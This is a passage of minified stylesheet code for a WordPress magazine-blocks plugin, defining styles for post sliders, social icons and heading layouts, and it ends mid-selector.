.mzb-featured-image{height:auto;width:100%}.mzb-slider .swiper .swiper-slide .mzb-featured-image img{display:block;height:545px;width:100%;transform:scale(1);transition:.3s ease-in-out;-o-object-fit:cover;object-fit:cover}.mzb-slider .swiper .swiper-slide .mzb-post-content{color:#fff}.mzb-slider .swiper .swiper-slide .mzb-post-content .mzb-post-meta{display:inline-block}.mzb-slider .swiper .swiper-slide .mzb-post-content .mzb-post-entry-meta{display:flex}.mzb-slider .swiper .swiper-slide .mzb-post-content .mzb-post-entry-meta .mzb-post-author{display:flex;align-items:center;margin-right:8px;gap:10px}.mzb-slider .swiper .swiper-slide .mzb-post-content .mzb-post-entry-meta .mzb-post-date{display:flex;align-items:center;gap:10px}.mzb-slider .swiper .swiper-slide .mzb-post-content .mzb-post-entry-meta .mzb-post-read-time,.mzb-slider .swiper .swiper-slide .mzb-post-content .mzb-post-entry-meta .mzb-post-view-count{display:flex;align-items:center;gap:5px}.mzb-slider .swiper .swiper-slide .mzb-post-content .mzb-post-entry-meta .mzb-post-read-time svg,.mzb-slider .swiper .swiper-slide .mzb-post-content .mzb-post-entry-meta .mzb-post-view-count svg{height:14px;width:14px}.mzb-slider .swiper .swiper-slide .mzb-post-content .mzb-post-categories a:not(:last-child){margin-right:10px}.mzb-slider .swiper .swiper-slide .mzb-post-content a,.mzb-slider .swiper .swiper-slide .mzb-post-content svg{color:#fff;fill:#fff}.mzb-slider .swiper .swiper-slide .mzb-post-content .mzb-post-title{margin-bottom:10px}.mzb-slider .swiper .swiper-slide.style1 .mzb-featured-image::before{border-radius:12px;background:linear-gradient(180deg, rgba(0, 0, 0, 0) 35.1%, #000 99.92%);position:absolute;content:"";top:0;left:0;width:100%;height:100%;z-index:1}.mzb-slider .swiper .swiper-slide.style1 .mzb-post-content{display:block;position:absolute;bottom:0;left:0;right:0;z-index:9;padding:20px}.mzb-slider .swiper .swiper-slide.style1 .mzb-post-content .mzb-post-meta,.mzb-slider .swiper .swiper-slide.style1 .mzb-post-content .mzb-post-entry-meta,.mzb-slider .swiper .swiper-slide.style1 .mzb-post-content .mzb-post-title,.mzb-slider .swiper .swiper-slide.style1 .mzb-post-content .mzb-entry-summary{margin-bottom:8px}.mzb-slider .swiper .swiper-slide.style1 .mzb-post-content .mzb-entry-summary p{margin:0}.mzb-slider .swiper .swiper-slide.style1 .mzb-post-content .mzb-post-title{display:flex}.mzb-slider .swiper .swiper-slide.style2{position:relative}.mzb-slider .swiper .swiper-slide.style2 .mzb-overlay{position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.5);opacity:0;transition:opacity .3s ease-in-out;display:flex;align-items:center;justify-content:center;color:#fff;padding:20px}.mzb-slider .swiper .swiper-slide.style2 .mzb-overlay .mzb-post-content{display:none}.mzb-slider .swiper .swiper-slide.style2 .mzb-overlay .mzb-post-content .mzb-post-meta,.mzb-slider .swiper .swiper-slide.style2 .mzb-overlay .mzb-post-content .mzb-post-entry-meta,.mzb-slider .swiper .swiper-slide.style2 .mzb-overlay .mzb-post-content .mzb-post-title,.mzb-slider .swiper .swiper-slide.style2 .mzb-overlay .mzb-post-content .mzb-entry-summary{margin-bottom:8px}.mzb-slider .swiper .swiper-slide.style2 .mzb-overlay .mzb-post-content .mzb-entry-summary p{margin:0}.mzb-slider .swiper .swiper-slide.style2 .mzb-overlay .mzb-post-content .mzb-post-title{display:flex}.mzb-slider .swiper .swiper-slide.style2 .mzb-featured-image img{width:100%;height:auto;display:block}.mzb-slider .swiper .swiper-slide:hover .mzb-overlay{opacity:1}.mzb-slider .swiper .swiper-slide:hover .mzb-overlay .mzb-post-content{display:block;color:#fff;position:absolute;bottom:0;left:0;right:0;padding:20px}.mzb-slider .swiper .swiper-slide:hover .mzb-overlay .mzb-post-content a,.mzb-slider .swiper .swiper-slide:hover .mzb-overlay .mzb-post-content svg{color:#fff;fill:#fff}.mzb-slider .swiper .swiper-slide.style3{background-color:var(--color--white);border-radius:0px 0px 6px 6px;height:auto}.mzb-slider .swiper .swiper-slide.style3 .mzb-featured-image img{height:200px}.mzb-slider .swiper .swiper-slide.style3 .mzb-featured-image.mzb-category--inside-image{position:relative}.mzb-slider .swiper .swiper-slide.style3 .mzb-featured-image.mzb-category--inside-image .mzb-post-meta{position:absolute;left:0;bottom:0;right:0;margin:20px}.mzb-slider .swiper .swiper-slide.style3 .mzb-post-content{position:relative;padding:16px;background:var(--color--white);color:#373737;width:100%;box-sizing:border-box;flex:1}.mzb-slider .swiper .swiper-slide.style3 .mzb-post-content .mzb-post-title{display:flex}.mzb-slider .swiper .swiper-slide.style3 .mzb-post-content .mzb-post-title a{color:#373737}.mzb-slider .swiper .swiper-slide.style3 .mzb-post-content h3.mzb-post-title{font-size:24px;line-height:normal}.mzb-slider .swiper .swiper-slide.style3 .mzb-post-content .mzb-post-meta.mzb-inside-image{position:absolute;top:-50px}.mzb-slider .swiper .swiper-slide.style3 .mzb-post-content .mzb-post-meta.mzb-inside-image .mzb-post-categories a{color:#fff;background:rgba(54,103,255,.8)}.mzb-slider .swiper .swiper-slide.style3 .mzb-post-content .mzb-post-categories{font-size:13px}.mzb-slider .swiper .swiper-slide.style3 .mzb-post-content .mzb-post-categories a{border-radius:100px;background:rgba(54,103,255,.08);color:#3667ff;text-align:center;font-size:13px;font-style:normal;font-weight:500;line-height:normal;padding:4px 12px;margin-bottom:8px}.mzb-slider .swiper .swiper-slide.style3 .mzb-post-content .mzb-post-author a{color:#373737}.mzb-slider .swiper .swiper-slide.style3 .mzb-post-content .mzb-post-entry-meta{font-size:14px;align-items:center}.mzb-slider .swiper .swiper-slide.style3 .mzb-post-content .mzb-post-entry-meta.mzb-meta-separator-top{border-top:1px solid #e0e0e0;padding-top:8px}.mzb-slider .swiper .swiper-slide.style3 .mzb-post-content .mzb-post-entry-meta.mzb-meta-separator-bottom{border-bottom:1px solid #e0e0e0;padding-bottom:8px}.mzb-slider .swiper .swiper-slide.style3 .mzb-post-content .mzb-post-date svg,.mzb-slider .swiper .swiper-slide.style3 .mzb-post-content .mzb-post-read-time svg,.mzb-slider .swiper .swiper-slide.style3 .mzb-post-content .mzb-post-view-count svg{fill:#373737}.mzb-slider .swiper .swiper-slide.style3 .mzb-post-content .mzb-post-date a,.mzb-slider .swiper .swiper-slide.style3 .mzb-post-content .mzb-post-read-time a,.mzb-slider .swiper .swiper-slide.style3 .mzb-post-content .mzb-post-view-count a{color:#373737}.mzb-slider .swiper .swiper-slide.style3 .mzb-post-content .mzb-post-meta,.mzb-slider .swiper .swiper-slide.style3 .mzb-post-content .mzb-post-entry-meta,.mzb-slider .swiper .swiper-slide.style3 .mzb-post-content .mzb-post-title,.mzb-slider .swiper .swiper-slide.style3 .mzb-post-content .mzb-entry-summary{margin-bottom:8px}.mzb-slider .swiper .swiper-slide.style3 .mzb-post-content .mzb-entry-summary p{margin:0}.mzb-slider .swiper .swiper-slide.style4{background-color:var(--color--white);height:auto}.mzb-slider .swiper .swiper-slide.style4 .mzb-featured-image img{height:200px}.mzb-slider .swiper .swiper-slide.style4 .mzb-featured-image::before{background:linear-gradient(180deg, rgba(0, 0, 0, 0) 35.1%, #000 99.92%);position:absolute;content:"";top:0;left:0;width:100%;height:100%;z-index:1}.mzb-slider .swiper .swiper-slide.style4 .mzb-post-content{display:block;position:absolute;bottom:0;left:0;right:0;z-index:9;padding:20px}.mzb-slider .swiper .swiper-slide.style4 .mzb-post-content .mzb-post-title{line-height:26px;margin-bottom:8px;display:flex}.mzb-slider .swiper .swiper-slide.style4 .mzb-post-content .mzb-post-meta,.mzb-slider .swiper .swiper-slide.style4 .mzb-post-content .mzb-post-entry-meta,.mzb-slider .swiper .swiper-slide.style4 .mzb-post-content .mzb-post-title,.mzb-slider .swiper .swiper-slide.style4 .mzb-post-content .mzb-entry-summary{margin-bottom:8px}.mzb-slider .swiper .swiper-slide.style4 .mzb-post-content .mzb-entry-summary p{margin:0}.mzb-slider.mzb-arrow-horizontal-placement--outside .swiper-button-prev{margin-left:-50px}.mzb-slider.mzb-arrow-horizontal-placement--outside .swiper-button-next{margin-right:-50px}.mzb-slider.mzb-arrow-horizontal-placement--in-between .swiper-button-prev{margin-left:-20px}.mzb-slider.mzb-arrow-horizontal-placement--in-between .swiper-button-next{margin-right:-20px}@media(max-width: 1280px){.mzb-slider.mzb-arrow-horizontal-placement--outside,.mzb-slider.mzb-arrow-horizontal-placement--in-between{margin-left:50px;margin-right:50px}}@media(max-width: 767px){.mzb-slider.mzb-arrow-horizontal-placement--outside,.mzb-slider.mzb-arrow-horizontal-placement--in-between{margin-left:42px;margin-right:42px}}
.mzb-social-icons{display:flex;gap:10px;align-items:center}.mzb-social-icons .mzb-social-links{display:flex;gap:10px;align-items:center;justify-content:center}.mzb-social-icons .mzb-social-links .block-editor-block-list__layout{display:flex;gap:10px}.mzb-social-icons .mzb-social-links .mzb-social-icons-insert button{display:flex;padding:9px;margin-bottom:0;background-color:var(--color--light--primary);border-radius:50%;justify-content:center;align-items:center;border-color:unset;border-style:unset}.mzb-social-icons .mzb-social-links .mzb-social-icons-insert button svg{fill:var(--color--white);width:14px;height:14px}.mzb-social-icons .mzb-social-links .mzb-social-icons-insert button:hover{background-color:var(--color--primary)}.mzb-social-icons .mzb-social-links .mzb-social-icons-insert button:hover svg{fill:var(--color--white)}.mzb-social-icon{border:none;cursor:pointer;justify-content:center;align-items:center;display:flex}.mzb-social-icon svg{fill:var(--color--primary);width:14px;height:14px}.mzb-social-icon a{display:flex;align-items:center;background-color:var(--color--light--primary);border-radius:50%;padding:9px}.mzb-social-icon a:hover{background-color:var(--color--primary)}.mzb-social-icon a:hover svg{fill:var(--color--white)}.edit-post-visual-editor .components-button{padding:4px !important}.components-popover__content .magazine-blocks-url-input-head{margin-top:20px}
:root{--color--primary: #BA81FF;--color--light--primary: #F8F2FF;--color--white: #FFFFFF;--color--black: #111111}:root{--mzb-border-radius--xxs: 2px;--mzb-border-radius--xs: 4px;--mzb-border-radius--xxl: 100px;--mzb-font-weight--regular: 400;--mzb-font-weight--semibold: 500;--mzb-font-weight--bold: 700}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-post-list .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-category-list .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-slider .mzb-post-heading.mzb-heading-layout-2-style-1 h2{display:inline-block;background-color:var(--color--black);border-radius:4px 4px 0px 0px;padding:6px 12px;font-weight:400;font-size:14px;color:var(--color--white)}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-2-style-1,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-2-style-1,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-2-style-1,.mzb-post-list .mzb-post-heading.mzb-heading-layout-2-style-1,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-2-style-1,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-2-style-1,.mzb-category-list .mzb-post-heading.mzb-heading-layout-2-style-1,.mzb-slider .mzb-post-heading.mzb-heading-layout-2-style-1{margin-bottom:20px;border-bottom:2px solid #000}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-post-list .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-category-list .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-slider .mzb-post-heading.mzb-heading-layout-2-style-1 h2{margin-bottom:0}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-2-style-1 h2::before,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-2-style-1 h2::before,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-2-style-1 h2::before,.mzb-post-list .mzb-post-heading.mzb-heading-layout-2-style-1 h2::before,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-2-style-1 h2::before,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-2-style-1 h2::before,.mzb-category-list .mzb-post-heading.mzb-heading-layout-2-style-1 h2::before,.mzb-slider .mzb-post-heading.mzb-heading-layout-2-style-1 h2::before{all:unset}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-3-style-1,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-3-style-1,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-3-style-1,.mzb-post-list .mzb-post-heading.mzb-heading-layout-3-style-1,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-3-style-1,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-3-style-1,.mzb-category-list .mzb-post-heading.mzb-heading-layout-3-style-1,.mzb-slider .mzb-post-heading.mzb-heading-layout-3-style-1{margin-bottom:20px;width:100%;background-color:rgba(0,0,0,0);border-bottom:5px solid #dfdfdf;position:relative}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-3-style-1::before,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-3-style-1::before,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-3-style-1::before,.mzb-post-list .mzb-post-heading.mzb-heading-layout-3-style-1::before,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-3-style-1::before,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-3-style-1::before,.mzb-category-list .mzb-post-heading.mzb-heading-layout-3-style-1::before,.mzb-slider .mzb-post-heading.mzb-heading-layout-3-style-1::before{content:"";position:absolute;left:0;bottom:-5px;width:52px;border-bottom:5px solid var(--color--primary);box-sizing:border-box}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-3-style-1 h2,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-3-style-1 h2,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-3-style-1 h2,.mzb-post-list .mzb-post-heading.mzb-heading-layout-3-style-1 h2,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-3-style-1 h2,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-3-style-1 h2,.mzb-category-list .mzb-post-heading.mzb-heading-layout-3-style-1 h2,.mzb-slider .mzb-post-heading.mzb-heading-layout-3-style-1 h2{display:inline-block;padding-left:2px;font-weight:600;font-size:22px;margin-bottom:12px}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-3-style-1 h2::before,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-3-style-1 h2::before,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-3-style-1 h2::before,.mzb-post-list .mzb-post-heading.mzb-heading-layout-3-style-1 h2::before,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-3-style-1 h2::before,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-3-style-1 h2::before,.mzb-category-list .mzb-post-heading.mzb-heading-layout-3-style-1 h2::before,.mzb-slider .mzb-post-heading.mzb-heading-layout-3-style-1 h2::before{all:unset}.mzb-heading.mzb-heading-layout-3-style-1{margin-bottom:20px;width:100%;background-color:rgba(0,0,0,0);position:relative}.mzb-heading.mzb-heading-layout-3-style-1 .mzb-heading-inner{margin-bottom:20px}.mzb-heading.mzb-heading-layout-3-style-1 .mzb-heading-inner::before{content:"";position:absolute;left:0;bottom:-5px;width:52px;border-bottom:5px solid var(--color--primary);box-sizing:border-box}.mzb-heading.mzb-heading-layout-3-style-1 .mzb-heading-text{display:inline-block;padding-left:2px;font-weight:600;margin-bottom:0}.mzb-heading.mzb-heading-layout-3-style-1 .mzb-heading-text::before{all:unset}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-4-style-1,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-4-style-1,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-4-style-1,.mzb-post-list .mzb-post-heading.mzb-heading-layout-4-style-1,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-4-style-1,.mzb-category-list .mzb-post-heading.mzb-heading-layout-4-style-1,.mzb-heading .mzb-post-heading.mzb-heading-layout-4-style-1,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-4-style-1,.mzb-slider .mzb-post-heading.mzb-heading-layout-4-style-1{margin-bottom:20px;border-bottom:4px solid #dfdfdf}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-4-style-1 h2,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-4-style-1 h2,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-4-style-1 h2,.mzb-post-list .mzb-post-heading.mzb-heading-layout-4-style-1 h2,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-4-style-1 h2,.mzb-category-list .mzb-post-heading.mzb-heading-layout-4-style-1 h2,.mzb-heading .mzb-post-heading.mzb-heading-layout-4-style-1 h2,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-4-style-1 h2,.mzb-slider .mzb-post-heading.mzb-heading-layout-4-style-1 h2{margin-bottom:0;position:relative;padding-left:20px}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-4-style-1 h2::before,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-4-style-1 h2::before,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-4-style-1 h2::before,.mzb-post-list .mzb-post-heading.mzb-heading-layout-4-style-1 h2::before,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-4-style-1 h2::before,.mzb-category-list .mzb-post-heading.mzb-heading-layout-4-style-1 h2::before,.mzb-heading .mzb-post-heading.mzb-heading-layout-4-style-1 h2::before,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-4-style-1 h2::before,.mzb-slider .mzb-post-heading.mzb-heading-layout-4-style-1 h2::before{all:unset;content:"•";position:absolute;left:0}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-5-style-1,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-5-style-1,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-5-style-1,.mzb-post-list .mzb-post-heading.mzb-heading-layout-5-style-1,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-5-style-1,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-5-style-1,.mzb-category-list .mzb-post-heading.mzb-heading-layout-5-style-1,.mzb-slider .mzb-post-heading.mzb-heading-layout-5-style-1{margin-bottom:20px;border-bottom:4px solid #dfdfdf}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-5-style-1 h2,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-5-style-1 h2,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-5-style-1 h2,.mzb-post-list .mzb-post-heading.mzb-heading-layout-5-style-1 h2,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-5-style-1 h2,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-5-style-1 h2,.mzb-category-list .mzb-post-heading.mzb-heading-layout-5-style-1 h2,.mzb-slider .mzb-post-heading.mzb-heading-layout-5-style-1 h2{margin-bottom:0;position:relative;padding-left:25px}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-5-style-1 h2::before,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-5-style-1 h2::before,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-5-style-1 h2::before,.mzb-post-list .mzb-post-heading.mzb-heading-layout-5-style-1 h2::before,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-5-style-1 h2::before,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-5-style-1 h2::before,.mzb-category-list .mzb-post-heading.mzb-heading-layout-5-style-1 h2::before,.mzb-slider .mzb-post-heading.mzb-heading-layout-5-style-1 h2::before{all:unset;content:"";position:absolute;left:0;top:50%;transform:translateY(-50%);width:8px;height:8px;background-color:currentColor;display:block}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-6-style-1,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-6-style-1,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-6-style-1,.mzb-post-list .mzb-post-heading.mzb-heading-layout-6-style-1,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-6-style-1,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-6-style-1,.mzb-category-list .mzb-post-heading.mzb-heading-layout-6-style-1,.mzb-slider .mzb-post-heading.mzb-heading-layout-6-style-1{display:flex;align-items:center;text-align:center;margin-bottom:20px}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-6-style-1::before,.mzb-grid-module .mzb-post-heading.mzb-heading-layout-6-style-1::after,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-6-style-1::before,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-6-style-1::after,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-6-style-1::before,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-6-style-1::after,.mzb-post-list .mzb-post-heading.mzb-heading-layout-6-style-1::before,.mzb-post-list .mzb-post-heading.mzb-heading-layout-6-style-1::after,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-6-style-1::before,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-6-style-1::after,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-6-style-1::before,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-6-style-1::after,.mzb-category-list .mzb-post-heading.mzb-heading-layout-6-style-1::before,.mzb-category-list .mzb-post-heading.mzb-heading-layout-6-style-1::after,.mzb-slider .mzb-post-heading.mzb-heading-layout-6-style-1::before,.mzb-slider .mzb-post-heading.mzb-heading-layout-6-style-1::after{content:"";flex:1;border-bottom:1px solid #ccc}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-6-style-1 .mzb-heading-text,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-6-style-1 .mzb-heading-text,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-6-style-1 .mzb-heading-text,.mzb-post-list .mzb-post-heading.mzb-heading-layout-6-style-1 .mzb-heading-text,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-6-style-1 .mzb-heading-text,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-6-style-1 .mzb-heading-text,.mzb-category-list .mzb-post-heading.mzb-heading-layout-6-style-1 .mzb-heading-text,.mzb-slider .mzb-post-heading.mzb-heading-layout-6-style-1 .mzb-heading-text{display:inline-block;padding:0 10px;font-weight:400;color:var(--color--black);margin-bottom:0}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-6-style-1 .mzb-heading-text::before,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-6-style-1 .mzb-heading-text::before,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-6-style-1 .mzb-heading-text::before,.mzb-post-list .mzb-post-heading.mzb-heading-layout-6-style-1 .mzb-heading-text::before,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-6-style-1 .mzb-heading-text::before,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-6-style-1 .mzb-heading-text::before,.mzb-category-list .mzb-post-heading.mzb-heading-layout-6-style-1 .mzb-heading-text::before,.mzb-slider .mzb-post-heading.mzb-heading-layout-6-style-1 .mzb-heading-text::before{all:unset}.mzb-heading.mzb-heading-layout-6-style-1 .mzb-heading-inner{display:flex;align-items:center;text-align:center;margin-bottom:20px}.mzb-heading.mzb-heading-layout-6-style-1 .mzb-heading-inner::before,.mzb-heading.mzb-heading-layout-6-style-1 .mzb-heading-inner::after{content:"";flex:1;border-bottom:1px solid #ccc}.mzb-heading.mzb-heading-layout-6-style-1 h1,.mzb-heading.mzb-heading-layout-6-style-1 h2,.mzb-heading.mzb-heading-layout-6-style-1 h3,.mzb-heading.mzb-heading-layout-6-style-1 h4,.mzb-heading.mzb-heading-layout-6-style-1 h5,.mzb-heading.mzb-heading-layout-6-style-1 h6{display:inline-block;padding:0 10px;font-weight:400;color:var(--color--black);margin-bottom:0}.mzb-heading.mzb-heading-layout-6-style-1 h1::before,.mzb-heading.mzb-heading-layout-6-style-1 h2::before,.mzb-heading.mzb-heading-layout-6-style-1 h3::before,.mzb-heading.mzb-heading-layout-6-style-1 h4::before,.mzb-heading.mzb-heading-layout-6-style-1 h5::before,.mzb-heading.mzb-heading-layout-6-style-1 h6::before{all:unset}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-7-style-1,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-7-style-1,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-7-style-1,.mzb-post-list .mzb-post-heading.mzb-heading-layout-7-style-1,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-7-style-1,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-7-style-1,.mzb-category-list .mzb-post-heading.mzb-heading-layout-7-style-1,.mzb-slider .mzb-post-heading.mzb-heading-layout-7-style-1{display:flex;align-items:center;margin-bottom:20px}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-7-style-1::after,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-7-style-1::after,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-7-style-1::after,.mzb-post-list .mzb-post-heading.mzb-heading-layout-7-style-1::after,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-7-style-1::after,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-7-style-1::after,.mzb-category-list .mzb-post-heading.mzb-heading-layout-7-style-1::after,.mzb-slider .mzb-post-heading.mzb-heading-layout-7-style-1::after{content:"";flex:1;border-bottom:1px solid #ccc}.mzb-heading.mzb-heading-layout-7-style-1 .mzb-heading-inner{display:flex;align-items:center;margin-bottom:20px}.mzb-heading.mzb-heading-layout-7-style-1 .mzb-heading-inner::after{content:"";flex:1;border-bottom:1px solid #ccc}.mzb-heading-text{margin-bottom:0}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-8-style-1,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-8-style-1,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-8-style-1,.mzb-post-list .mzb-post-heading.mzb-heading-layout-8-style-1,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-8-style-1,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-8-style-1,.mzb-category-list .mzb-post-heading.mzb-heading-layout-8-style-1,.mzb-slider .mzb-post-heading.mzb-heading-layout-8-style-1{margin-bottom:20px;position:relative}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-8-style-1::before,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-8-style-1::before,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-8-style-1::before,.mzb-post-list .mzb-post-heading.mzb-heading-layout-8-style-1::before,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-8-style-1::before,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-8-style-1::before,.mzb-category-list .mzb-post-heading.mzb-heading-layout-8-style-1::before,.mzb-slider .mzb-post-heading.mzb-heading-layout-8-style-1::before{content:"";position:absolute;left:0;bottom:-5px;width:52px;border-bottom:5px solid var(--color--primary);box-sizing:border-box}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-8-style-1 h2,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-8-style-1 h2,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-8-style-1 h2,.mzb-post-list .mzb-post-heading.mzb-heading-layout-8-style-1 h2,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-8-style-1 h2,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-8-style-1 h2,.mzb-category-list .mzb-post-heading.mzb-heading-layout-8-style-1 h2,.mzb-slider .mzb-post-heading.mzb-heading-layout-8-style-1 h2{display:inline-block;padding-left:2px;font-weight:600;font-size:22px;margin-bottom:12px}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-8-style-1 h2::before,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-8-style-1 h2::before,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-8-style-1 h2::before,.mzb-post-list .mzb-post-heading.mzb-heading-layout-8-style-1 h2::before,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-8-style-1 h2::before,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-8-style-1 h2::before,.mzb-category-list .mzb-post-heading.mzb-heading-layout-8-style-1 h2::before,.mzb-slider .mzb-post-heading.mzb-heading-layout-8-style-1 h2::before{all:unset}.mzb-heading.mzb-heading-layout-8-style-1 .mzb-heading-inner{margin-bottom:20px;position:relative}.mzb-heading.mzb-heading-layout-8-style-1 .mzb-heading-inner::before{content:"";position:absolute;left:0;bottom:-5px;width:52px;border-bottom:5px solid var(--color--primary);box-sizing:border-box}.mzb-heading.mzb-heading-layout-8-style-1 .mzb-heading-text{display:inline-block;padding-left:2px;font-weight:600;margin-bottom:0}.mzb-heading.mzb-heading-layout-8-style-1 .mzb-heading-text::before{all:unset}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-9-style-1,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-9-style-1,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-9-style-1,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-9-style-1,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-9-style-1,.mzb-post-list .mzb-post-heading.mzb-heading-layout-9-style-1,.mzb-category-list .mzb-post-heading.mzb-heading-layout-9-style-1,.mzb-slider 